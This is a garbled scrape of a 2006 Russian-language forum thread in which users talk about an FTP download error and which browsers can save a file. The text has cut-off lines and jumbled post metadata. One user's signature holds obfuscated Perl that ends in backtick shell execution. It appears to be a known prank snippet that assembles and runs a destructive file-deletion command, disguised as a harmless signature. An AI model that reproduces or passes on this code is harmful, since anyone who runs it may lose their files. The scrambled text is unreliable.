
Откуда: Voronezh
выкачаю...
p.s.
The following return code was received from the
550: Requested action not taken. File unavailable 
_________________
Это жжж неспроста...
Вернуться к началу
ALuserX
Добавлено: Вт Окт 03, 2006 2:00 pm
Заголовок с
псих-одиночка
Maynard (11:50:49 3/10/2006)
у меня качает только через сохранить объект
это ИЕ
насколько я помню у тебя опера, у нас ниуко
моему огнелису ваще на все насрать, все кач
Зарегистрирован: 14.10.2005
_________________
Сообщения: 9828
Откуда: немецыя
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#